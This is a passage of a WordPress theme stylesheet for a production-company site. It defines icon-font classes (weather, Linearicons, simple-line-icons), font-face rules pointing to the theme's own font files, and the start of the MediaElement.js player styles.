content: "\e008";
} .icon-weather-downpour-halfmoon:before {
content: "\e009";
} .icon-weather-downpour-sun:before {
content: "\e00a";
} .icon-weather-drop:before {
content: "\e00b";
} .icon-weather-first-quarter:before {
content: "\e00c";
} .icon-weather-fog:before {
content: "\e00d";
} .icon-weather-fog-fullmoon:before {
content: "\e00e";
} .icon-weather-fog-halfmoon:before {
content: "\e00f";
} .icon-weather-fog-sun:before {
content: "\e010";
} .icon-weather-fullmoon:before {
content: "\e011";
} .icon-weather-gemini:before {
content: "\e012";
} .icon-weather-hail:before {
content: "\e013";
} .icon-weather-hail-fullmoon:before {
content: "\e014";
} .icon-weather-hail-halfmoon:before {
content: "\e015";
} .icon-weather-hail-sun:before {
content: "\e016";
} .icon-weather-last-quarter:before {
content: "\e017";
} .icon-weather-leo:before {
content: "\e018";
} .icon-weather-libra:before {
content: "\e019";
} .icon-weather-lightning:before {
content: "\e01a";
} .icon-weather-mistyrain:before {
content: "\e01b";
} .icon-weather-mistyrain-fullmoon:before {
content: "\e01c";
} .icon-weather-mistyrain-halfmoon:before {
content: "\e01d";
} .icon-weather-mistyrain-sun:before {
content: "\e01e";
} .icon-weather-moon:before {
content: "\e01f";
} .icon-weather-moondown-full:before {
content: "\e020";
} .icon-weather-moondown-half:before {
content: "\e021";
} .icon-weather-moonset-full:before {
content: "\e022";
} .icon-weather-moonset-half:before {
content: "\e023";
} .icon-weather-move2:before {
content: "\e024";
} .icon-weather-newmoon:before {
content: "\e025";
} .icon-weather-pisces:before {
content: "\e026";
} .icon-weather-rain:before {
content: "\e027";
} .icon-weather-rain-fullmoon:before {
content: "\e028";
} .icon-weather-rain-halfmoon:before {
content: "\e029";
} .icon-weather-rain-sun:before {
content: "\e02a";
} .icon-weather-sagittarius:before {
content: "\e02b";
} .icon-weather-scorpio:before {
content: "\e02c";
} .icon-weather-snow:before {
content: "\e02d";
} .icon-weather-snow-fullmoon:before {
content: "\e02e";
} .icon-weather-snow-halfmoon:before {
content: "\e02f";
} .icon-weather-snow-sun:before {
content: "\e030";
} .icon-weather-snowflake:before {
content: "\e031";
} .icon-weather-star:before {
content: "\e032";
} .icon-weather-storm-11:before {
content: "\e033";
} .icon-weather-storm-32:before {
content: "\e034";
} .icon-weather-storm-fullmoon:before {
content: "\e035";
} .icon-weather-storm-halfmoon:before {
content: "\e036";
} .icon-weather-storm-sun:before {
content: "\e037";
} .icon-weather-sun:before {
content: "\e038";
} .icon-weather-sundown:before {
content: "\e039";
} .icon-weather-sunset:before {
content: "\e03a";
} .icon-weather-taurus:before {
content: "\e03b";
} .icon-weather-tempest:before {
content: "\e03c";
} .icon-weather-tempest-fullmoon:before {
content: "\e03d";
} .icon-weather-tempest-halfmoon:before {
content: "\e03e";
} .icon-weather-tempest-sun:before {
content: "\e03f";
} .icon-weather-variable-fullmoon:before {
content: "\e040";
} .icon-weather-variable-halfmoon:before {
content: "\e041";
} .icon-weather-variable-sun:before {
content: "\e042";
} .icon-weather-virgo:before {
content: "\e043";
} .icon-weather-waning-cresent:before {
content: "\e044";
} .icon-weather-waning-gibbous:before {
content: "\e045";
} .icon-weather-waxing-cresent:before {
content: "\e046";
} .icon-weather-waxing-gibbous:before {
content: "\e047";
} .icon-weather-wind:before {
content: "\e048";
} .icon-weather-wind-e:before {
content: "\e049";
} .icon-weather-wind-fullmoon:before {
content: "\e04a";
} .icon-weather-wind-halfmoon:before {
content: "\e04b";
} .icon-weather-wind-n:before {
content: "\e04c";
} .icon-weather-wind-ne:before {
content: "\e04d";
} .icon-weather-wind-nw:before {
content: "\e04e";
} .icon-weather-wind-s:before {
content: "\e04f";
} .icon-weather-wind-se:before {
content: "\e050";
} .icon-weather-wind-sun:before {
content: "\e051";
} .icon-weather-wind-sw:before {
content: "\e052";
} .icon-weather-wind-w:before {
content: "\e053";
} .icon-weather-windgust:before {
content: "\e054";
}@font-face {
font-family: 'Linearicons-Free';
src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.eot?w118d);
src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.eot?#iefixw118d) format('embedded-opentype'),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.woff2?w118d) format('woff2'),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.woff?w118d) format('woff'),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.ttf?w118d) format('truetype'),
url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free) format('svg');
font-weight: normal;
font-style: normal;
}
.lnr {
font-family: 'Linearicons-Free';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lnr-home:before {
content: "\e800";
}
.lnr-apartment:before {
content: "\e801";
}
.lnr-pencil:before {
content: "\e802";
}
.lnr-magic-wand:before {
content: "\e803";
}
.lnr-drop:before {
content: "\e804";
}
.lnr-lighter:before {
content: "\e805";
}
.lnr-poop:before {
content: "\e806";
}
.lnr-sun:before {
content: "\e807";
}
.lnr-moon:before {
content: "\e808";
}
.lnr-cloud:before {
content: "\e809";
}
.lnr-cloud-upload:before {
content: "\e80a";
}
.lnr-cloud-download:before {
content: "\e80b";
}
.lnr-cloud-sync:before {
content: "\e80c";
}
.lnr-cloud-check:before {
content: "\e80d";
}
.lnr-database:before {
content: "\e80e";
}
.lnr-lock:before {
content: "\e80f";
}
.lnr-cog:before {
content: "\e810";
}
.lnr-trash:before {
content: "\e811";
}
.lnr-dice:before {
content: "\e812";
}
.lnr-heart:before {
content: "\e813";
}
.lnr-star:before {
content: "\e814";
}
.lnr-star-half:before {
content: "\e815";
}
.lnr-star-empty:before {
content: "\e816";
}
.lnr-flag:before {
content: "\e817";
}
.lnr-envelope:before {
content: "\e818";
}
.lnr-paperclip:before {
content: "\e819";
}
.lnr-inbox:before {
content: "\e81a";
}
.lnr-eye:before {
content: "\e81b";
}
.lnr-printer:before {
content: "\e81c";
}
.lnr-file-empty:before {
content: "\e81d";
}
.lnr-file-add:before {
content: "\e81e";
}
.lnr-enter:before {
content: "\e81f";
}
.lnr-exit:before {
content: "\e820";
}
.lnr-graduation-hat:before {
content: "\e821";
}
.lnr-license:before {
content: "\e822";
}
.lnr-music-note:before {
content: "\e823";
}
.lnr-film-play:before {
content: "\e824";
}
.lnr-camera-video:before {
content: "\e825";
}
.lnr-camera:before {
content: "\e826";
}
.lnr-picture:before {
content: "\e827";
}
.lnr-book:before {
content: "\e828";
}
.lnr-bookmark:before {
content: "\e829";
}
.lnr-user:before {
content: "\e82a";
}
.lnr-users:before {
content: "\e82b";
}
.lnr-shirt:before {
content: "\e82c";
}
.lnr-store:before {
content: "\e82d";
}
.lnr-cart:before {
content: "\e82e";
}
.lnr-tag:before {
content: "\e82f";
}
.lnr-phone-handset:before {
content: "\e830";
}
.lnr-phone:before {
content: "\e831";
}
.lnr-pushpin:before {
content: "\e832";
}
.lnr-map-marker:before {
content: "\e833";
}
.lnr-map:before {
content: "\e834";
}
.lnr-location:before {
content: "\e835";
}
.lnr-calendar-full:before {
content: "\e836";
}
.lnr-keyboard:before {
content: "\e837";
}
.lnr-spell-check:before {
content: "\e838";
}
.lnr-screen:before {
content: "\e839";
}
.lnr-smartphone:before {
content: "\e83a";
}
.lnr-tablet:before {
content: "\e83b";
}
.lnr-laptop:before {
content: "\e83c";
}
.lnr-laptop-phone:before {
content: "\e83d";
}
.lnr-power-switch:before {
content: "\e83e";
}
.lnr-bubble:before {
content: "\e83f";
}
.lnr-heart-pulse:before {
content: "\e840";
}
.lnr-construction:before {
content: "\e841";
}
.lnr-pie-chart:before {
content: "\e842";
}
.lnr-chart-bars:before {
content: "\e843";
}
.lnr-gift:before {
content: "\e844";
}
.lnr-diamond:before {
content: "\e845";
}
.lnr-linearicons:before {
content: "\e846";
}
.lnr-dinner:before {
content: "\e847";
}
.lnr-coffee-cup:before {
content: "\e848";
}
.lnr-leaf:before {
content: "\e849";
}
.lnr-paw:before {
content: "\e84a";
}
.lnr-rocket:before {
content: "\e84b";
}
.lnr-briefcase:before {
content: "\e84c";
}
.lnr-bus:before {
content: "\e84d";
}
.lnr-car:before {
content: "\e84e";
}
.lnr-train:before {
content: "\e84f";
}
.lnr-bicycle:before {
content: "\e850";
}
.lnr-wheelchair:before {
content: "\e851";
}
.lnr-select:before {
content: "\e852";
}
.lnr-earth:before {
content: "\e853";
}
.lnr-smile:before {
content: "\e854";
}
.lnr-sad:before {
content: "\e855";
}
.lnr-neutral:before {
content: "\e856";
}
.lnr-mustache:before {
content: "\e857";
}
.lnr-alarm:before {
content: "\e858";
}
.lnr-bullhorn:before {
content: "\e859";
}
.lnr-volume-high:before {
content: "\e85a";
}
.lnr-volume-medium:before {
content: "\e85b";
}
.lnr-volume-low:before {
content: "\e85c";
}
.lnr-volume:before {
content: "\e85d";
}
.lnr-mic:before {
content: "\e85e";
}
.lnr-hourglass:before {
content: "\e85f";
}
.lnr-undo:before {
content: "\e860";
}
.lnr-redo:before {
content: "\e861";
}
.lnr-sync:before {
content: "\e862";
}
.lnr-history:before {
content: "\e863";
}
.lnr-clock:before {
content: "\e864";
}
.lnr-download:before {
content: "\e865";
}
.lnr-upload:before {
content: "\e866";
}
.lnr-enter-down:before {
content: "\e867";
}
.lnr-exit-up:before {
content: "\e868";
}
.lnr-bug:before {
content: "\e869";
}
.lnr-code:before {
content: "\e86a";
}
.lnr-link:before {
content: "\e86b";
}
.lnr-unlink:before {
content: "\e86c";
}
.lnr-thumbs-up:before {
content: "\e86d";
}
.lnr-thumbs-down:before {
content: "\e86e";
}
.lnr-magnifier:before {
content: "\e86f";
}
.lnr-cross:before {
content: "\e870";
}
.lnr-menu:before {
content: "\e871";
}
.lnr-list:before {
content: "\e872";
}
.lnr-chevron-up:before {
content: "\e873";
}
.lnr-chevron-down:before {
content: "\e874";
}
.lnr-chevron-left:before {
content: "\e875";
}
.lnr-chevron-right:before {
content: "\e876";
}
.lnr-arrow-up:before {
content: "\e877";
}
.lnr-arrow-down:before {
content: "\e878";
}
.lnr-arrow-left:before {
content: "\e879";
}
.lnr-arrow-right:before {
content: "\e87a";
}
.lnr-move:before {
content: "\e87b";
}
.lnr-warning:before {
content: "\e87c";
}
.lnr-question-circle:before {
content: "\e87d";
}
.lnr-menu-circle:before {
content: "\e87e";
}
.lnr-checkmark-circle:before {
content: "\e87f";
}
.lnr-cross-circle:before {
content: "\e880";
}
.lnr-plus-circle:before {
content: "\e881";
}
.lnr-circle-minus:before {
content: "\e882";
}
.lnr-arrow-up-circle:before {
content: "\e883";
}
.lnr-arrow-down-circle:before {
content: "\e884";
}
.lnr-arrow-left-circle:before {
content: "\e885";
}
.lnr-arrow-right-circle:before {
content: "\e886";
}
.lnr-chevron-up-circle:before {
content: "\e887";
}
.lnr-chevron-down-circle:before {
content: "\e888";
}
.lnr-chevron-left-circle:before {
content: "\e889";
}
.lnr-chevron-right-circle:before {
content: "\e88a";
}
.lnr-crop:before {
content: "\e88b";
}
.lnr-frame-expand:before {
content: "\e88c";
}
.lnr-frame-contract:before {
content: "\e88d";
}
.lnr-layers:before {
content: "\e88e";
}
.lnr-funnel:before {
content: "\e88f";
}
.lnr-text-format:before {
content: "\e890";
}
.lnr-text-format-remove:before {
content: "\e891";
}
.lnr-text-size:before {
content: "\e892";
}
.lnr-bold:before {
content: "\e893";
}
.lnr-italic:before {
content: "\e894";
}
.lnr-underline:before {
content: "\e895";
}
.lnr-strikethrough:before {
content: "\e896";
}
.lnr-highlight:before {
content: "\e897";
}
.lnr-text-align-left:before {
content: "\e898";
}
.lnr-text-align-center:before {
content: "\e899";
}
.lnr-text-align-right:before {
content: "\e89a";
}
.lnr-text-align-justify:before {
content: "\e89b";
}
.lnr-line-spacing:before {
content: "\e89c";
}
.lnr-indent-increase:before {
content: "\e89d";
}
.lnr-indent-decrease:before {
content: "\e89e";
}
.lnr-pilcrow:before {
content: "\e89f";
}
.lnr-direction-ltr:before {
content: "\e8a0";
}
.lnr-direction-rtl:before {
content: "\e8a1";
}
.lnr-page-break:before {
content: "\e8a2";
}
.lnr-sort-alpha-asc:before {
content: "\e8a3";
}
.lnr-sort-amount-asc:before {
content: "\e8a4";
}
.lnr-hand:before {
content: "\e8a5";
}
.lnr-pointer-up:before {
content: "\e8a6";
}
.lnr-pointer-right:before {
content: "\e8a7";
}
.lnr-pointer-down:before {
content: "\e8a8";
}
.lnr-pointer-left:before {
content: "\e8a9";
}@font-face {
font-family: 'simple-line-icons';
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0);
src: url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format('embedded-opentype'), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.ttf?v=2.4.0) format('truetype'), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.woff2?v=2.4.0) format('woff2'), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.woff?v=2.4.0) format('woff'), url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format('svg');
font-weight: normal;
font-style: normal;
} .icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.icon-location-pin,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.icon-arrow-left,
.icon-arrow-right,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-arrow-left-circle,
.icon-arrow-right-circle,
.icon-arrow-down-circle,
.icon-check,
.icon-clock,
.icon-plus,
.icon-close,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawar,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calender,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.icon-link,
.icon-lock,
.icon-lock-open,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symble-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-facebook,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pintarest,
.icon-social-github,
.icon-social-gplus,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox {
font-family: 'simple-line-icons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icon-user:before {
content: "\e005";
}
.icon-people:before {
content: "\e001";
}
.icon-user-female:before {
content: "\e000";
}
.icon-user-follow:before {
content: "\e002";
}
.icon-user-following:before {
content: "\e003";
}
.icon-user-unfollow:before {
content: "\e004";
}
.icon-login:before {
content: "\e066";
}
.icon-logout:before {
content: "\e065";
}
.icon-emotsmile:before {
content: "\e021";
}
.icon-phone:before {
content: "\e600";
}
.icon-call-end:before {
content: "\e048";
}
.icon-call-in:before {
content: "\e047";
}
.icon-call-out:before {
content: "\e046";
}
.icon-map:before {
content: "\e033";
}
.icon-location-pin:before {
content: "\e096";
}
.icon-direction:before {
content: "\e042";
}
.icon-directions:before {
content: "\e041";
}
.icon-compass:before {
content: "\e045";
}
.icon-layers:before {
content: "\e034";
}
.icon-menu:before {
content: "\e601";
}
.icon-list:before {
content: "\e067";
}
.icon-options-vertical:before {
content: "\e602";
}
.icon-options:before {
content: "\e603";
}
.icon-arrow-down:before {
content: "\e604";
}
.icon-arrow-left:before {
content: "\e605";
}
.icon-arrow-right:before {
content: "\e606";
}
.icon-arrow-up:before {
content: "\e607";
}
.icon-arrow-up-circle:before {
content: "\e078";
}
.icon-arrow-left-circle:before {
content: "\e07a";
}
.icon-arrow-right-circle:before {
content: "\e079";
}
.icon-arrow-down-circle:before {
content: "\e07b";
}
.icon-check:before {
content: "\e080";
}
.icon-clock:before {
content: "\e081";
}
.icon-plus:before {
content: "\e095";
}
.icon-close:before {
content: "\e082";
}
.icon-trophy:before {
content: "\e006";
}
.icon-screen-smartphone:before {
content: "\e010";
}
.icon-screen-desktop:before {
content: "\e011";
}
.icon-plane:before {
content: "\e012";
}
.icon-notebook:before {
content: "\e013";
}
.icon-mustache:before {
content: "\e014";
}
.icon-mouse:before {
content: "\e015";
}
.icon-magnet:before {
content: "\e016";
}
.icon-energy:before {
content: "\e020";
}
.icon-disc:before {
content: "\e022";
}
.icon-cursor:before {
content: "\e06e";
}
.icon-cursor-move:before {
content: "\e023";
}
.icon-crop:before {
content: "\e024";
}
.icon-chemistry:before {
content: "\e026";
}
.icon-speedometer:before {
content: "\e007";
}
.icon-shield:before {
content: "\e00e";
}
.icon-screen-tablet:before {
content: "\e00f";
}
.icon-magic-wand:before {
content: "\e017";
}
.icon-hourglass:before {
content: "\e018";
}
.icon-graduation:before {
content: "\e019";
}
.icon-ghost:before {
content: "\e01a";
}
.icon-game-controller:before {
content: "\e01b";
}
.icon-fire:before {
content: "\e01c";
}
.icon-eyeglass:before {
content: "\e01d";
}
.icon-envelope-open:before {
content: "\e01e";
}
.icon-envelope-letter:before {
content: "\e01f";
}
.icon-bell:before {
content: "\e027";
}
.icon-badge:before {
content: "\e028";
}
.icon-anchor:before {
content: "\e029";
}
.icon-wallet:before {
content: "\e02a";
}
.icon-vector:before {
content: "\e02b";
}
.icon-speech:before {
content: "\e02c";
}
.icon-puzzle:before {
content: "\e02d";
}
.icon-printer:before {
content: "\e02e";
}
.icon-present:before {
content: "\e02f";
}
.icon-playlist:before {
content: "\e030";
}
.icon-pin:before {
content: "\e031";
}
.icon-picture:before {
content: "\e032";
}
.icon-handbag:before {
content: "\e035";
}
.icon-globe-alt:before {
content: "\e036";
}
.icon-globe:before {
content: "\e037";
}
.icon-folder-alt:before {
content: "\e039";
}
.icon-folder:before {
content: "\e089";
}
.icon-film:before {
content: "\e03a";
}
.icon-feed:before {
content: "\e03b";
}
.icon-drop:before {
content: "\e03e";
}
.icon-drawar:before {
content: "\e03f";
}
.icon-docs:before {
content: "\e040";
}
.icon-doc:before {
content: "\e085";
}
.icon-diamond:before {
content: "\e043";
}
.icon-cup:before {
content: "\e044";
}
.icon-calculator:before {
content: "\e049";
}
.icon-bubbles:before {
content: "\e04a";
}
.icon-briefcase:before {
content: "\e04b";
}
.icon-book-open:before {
content: "\e04c";
}
.icon-basket-loaded:before {
content: "\e04d";
}
.icon-basket:before {
content: "\e04e";
}
.icon-bag:before {
content: "\e04f";
}
.icon-action-undo:before {
content: "\e050";
}
.icon-action-redo:before {
content: "\e051";
}
.icon-wrench:before {
content: "\e052";
}
.icon-umbrella:before {
content: "\e053";
}
.icon-trash:before {
content: "\e054";
}
.icon-tag:before {
content: "\e055";
}
.icon-support:before {
content: "\e056";
}
.icon-frame:before {
content: "\e038";
}
.icon-size-fullscreen:before {
content: "\e057";
}
.icon-size-actual:before {
content: "\e058";
}
.icon-shuffle:before {
content: "\e059";
}
.icon-share-alt:before {
content: "\e05a";
}
.icon-share:before {
content: "\e05b";
}
.icon-rocket:before {
content: "\e05c";
}
.icon-question:before {
content: "\e05d";
}
.icon-pie-chart:before {
content: "\e05e";
}
.icon-pencil:before {
content: "\e05f";
}
.icon-note:before {
content: "\e060";
}
.icon-loop:before {
content: "\e064";
}
.icon-home:before {
content: "\e069";
}
.icon-grid:before {
content: "\e06a";
}
.icon-graph:before {
content: "\e06b";
}
.icon-microphone:before {
content: "\e063";
}
.icon-music-tone-alt:before {
content: "\e061";
}
.icon-music-tone:before {
content: "\e062";
}
.icon-earphones-alt:before {
content: "\e03c";
}
.icon-earphones:before {
content: "\e03d";
}
.icon-equalizer:before {
content: "\e06c";
}
.icon-like:before {
content: "\e068";
}
.icon-dislike:before {
content: "\e06d";
}
.icon-control-start:before {
content: "\e06f";
}
.icon-control-rewind:before {
content: "\e070";
}
.icon-control-play:before {
content: "\e071";
}
.icon-control-pause:before {
content: "\e072";
}
.icon-control-forward:before {
content: "\e073";
}
.icon-control-end:before {
content: "\e074";
}
.icon-volume-1:before {
content: "\e09f";
}
.icon-volume-2:before {
content: "\e0a0";
}
.icon-volume-off:before {
content: "\e0a1";
}
.icon-calender:before {
content: "\e075";
}
.icon-bulb:before {
content: "\e076";
}
.icon-chart:before {
content: "\e077";
}
.icon-ban:before {
content: "\e07c";
}
.icon-bubble:before {
content: "\e07d";
}
.icon-camrecorder:before {
content: "\e07e";
}
.icon-camera:before {
content: "\e07f";
}
.icon-cloud-download:before {
content: "\e083";
}
.icon-cloud-upload:before {
content: "\e084";
}
.icon-envelope:before {
content: "\e086";
}
.icon-eye:before {
content: "\e087";
}
.icon-flag:before {
content: "\e088";
}
.icon-heart:before {
content: "\e08a";
}
.icon-info:before {
content: "\e08b";
}
.icon-key:before {
content: "\e08c";
}
.icon-link:before {
content: "\e08d";
}
.icon-lock:before {
content: "\e08e";
}
.icon-lock-open:before {
content: "\e08f";
}
.icon-magnifier:before {
content: "\e090";
}
.icon-magnifier-add:before {
content: "\e091";
}
.icon-magnifier-remove:before {
content: "\e092";
}
.icon-paper-clip:before {
content: "\e093";
}
.icon-paper-plane:before {
content: "\e094";
}
.icon-power:before {
content: "\e097";
}
.icon-refresh:before {
content: "\e098";
}
.icon-reload:before {
content: "\e099";
}
.icon-settings:before {
content: "\e09a";
}
.icon-star:before {
content: "\e09b";
}
.icon-symble-female:before {
content: "\e09c";
}
.icon-symbol-male:before {
content: "\e09d";
}
.icon-target:before {
content: "\e09e";
}
.icon-credit-card:before {
content: "\e025";
}
.icon-paypal:before {
content: "\e608";
}
.icon-social-tumblr:before {
content: "\e00a";
}
.icon-social-twitter:before {
content: "\e009";
}
.icon-social-facebook:before {
content: "\e00b";
}
.icon-social-instagram:before {
content: "\e609";
}
.icon-social-linkedin:before {
content: "\e60a";
}
.icon-social-pintarest:before {
content: "\e60b";
}
.icon-social-github:before {
content: "\e60c";
}
.icon-social-gplus:before {
content: "\e60d";
}
.icon-social-reddit:before {
content: "\e60e";
}
.icon-social-skype:before {
content: "\e60f";
}
.icon-social-dribbble:before {
content: "\e00d";
}
.icon-social-behance:before {
content: "\e610";
}
.icon-social-foursqare:before {
content: "\e611";
}
.icon-social-soundcloud:before {
content: "\e612";
}
.icon-social-spotify:before {
content: "\e613";
}
.icon-social-stumbleupon:before {
content: "\e614";
}
.icon-social-youtube:before {
content: "\e008";
}
.icon-social-dropbox:before {
content: "\e00c";
}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//scopeproducciones.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//scopeproducciones.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//scopeproducciones.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 